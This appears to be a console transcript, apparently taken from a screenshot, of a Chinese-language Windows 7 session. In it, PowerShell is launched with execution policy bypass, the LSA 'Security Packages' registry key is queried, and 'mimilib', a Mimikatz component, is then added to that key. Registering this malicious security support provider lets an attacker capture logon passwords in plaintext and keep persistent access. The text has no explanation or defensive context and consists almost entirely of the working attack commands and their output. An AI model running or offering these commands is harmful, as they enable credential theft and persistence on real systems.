 Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>
C:\Users\Administrator>powershell -exec bypass
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\Administrator> reg query hklm\system\currentcontrolset\control\lsa\
/v "Security Packages"
HKEY_LOCAL_MACHINE\system\currentcontrolset\control\lsa
Security Packages    REG_MULTI_SZ    kerberos\0msv1_0\0schannel\0wdigest\0ts
pkg\0pku2u
PS C:\Users\Administrator> reg add "hklm\system\currentcontrolset\control\lsa\"
/v "Security Packages" /d "kerberos\0msv1_0\0schannel\0wdigest\0tspkg\0pku2u\0mi
milib" /t REG_MULTI_SZ
值 Security Packages 已存在，要覆盖吗(Yes/No)? yes
操作成功完成。
PS C:\Users\Administrator> _